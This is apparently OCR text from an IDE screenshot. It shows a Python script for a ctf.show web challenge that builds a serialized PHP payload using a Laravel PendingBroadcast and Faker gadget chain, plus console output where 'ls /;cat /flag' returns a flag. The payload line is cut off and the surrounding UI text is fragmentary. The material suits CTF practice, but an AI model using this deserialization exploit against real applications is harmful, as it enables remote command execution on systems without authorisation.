 flask-session-cookie-manager
jwt_tool
jwt_decode1.py
jwt_tool-2.2.6.zip
test.py
外部库
临时文件和控制台
2
3
4 def round(command: str, arg: str):
5 url = "http://7fb35b72-0557-42c0-89ed-3d1902d93e15.challenge.ctf.show/" # 末尾的/不能少了
6 payload = b'O:40:"Illuminate\\Broadcasting\\PendingBroadcast":2:{s:9:"\x00*\x00events";O:15:"Faker\\Generator":1:{s:13:"\x00*\x00f
7 payload = payload.replace(b"function_l", str(len(command)).encode())
8 payload = payload.replace(b"function", command.encode())
9
10 payload = payload.replace(b"arg_l", str(len(arg)).encode())
11 payload = payload.replace(b"arg", arg.encode())
12 params = {"r": "test/ss", "data": payload}
13 while True:
14 try:
行:
test
/test.py
请输入命令...
>>> ls
1
css
favicon.ico
index.php
js
robots.txt
web.config
>>> ls /;cat /flag
ctfshow{ba5eff9a-58d9-4394-9771-ea4481933c35}
>>>